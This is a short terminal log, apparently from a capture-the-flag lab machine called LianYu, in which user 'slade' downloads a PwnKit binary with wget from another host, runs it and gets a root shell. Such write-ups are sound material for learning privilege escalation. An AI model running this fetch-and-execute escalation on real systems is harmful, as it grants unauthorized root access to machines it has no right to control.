 Try `wget --help' for more options.
slade@LianYu:~$ wget 10.115.213.87/PwnKit
--2025-10-19 01:39:16--  http://10.115.213.87/PwnKit
Connecting to 10.115.213.87:80... ^C
slade@LianYu:~$ wget http://10.8.76.195/PwnKit
--2025-10-19 01:40:15--  http://10.8.76.195/PwnKit
Connecting to 10.8.76.195:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[=====================================>] 17.62K 23.7KB/s in 0.7s
2025-10-19 01:40:17 (23.7 KB/s) - ‘PwnKit’ saved [18040/18040]
slade@LianYu:~$ ls
PwnKit  user.txt
slade@LianYu:~$ chomd +x PwnKit
-bash: chomd: command not found
slade@LianYu:~$ chmod +x PwnKit
slade@LianYu:~$ ls
PwnKit  user.txt
slade@LianYu:~$ ./PwnKit
root@LianYu:/home/slade# whoami
root
root@LianYu:/home/slade#